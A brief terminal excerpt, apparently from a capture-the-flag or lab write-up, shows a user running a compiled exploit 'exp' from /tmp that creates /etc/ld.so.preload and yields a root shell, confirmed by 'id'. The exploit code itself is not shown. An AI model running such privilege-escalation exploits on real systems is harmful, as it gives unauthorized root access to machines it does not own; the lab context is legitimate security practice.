 john@socnet:/tmp$ chmod +x exp
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
#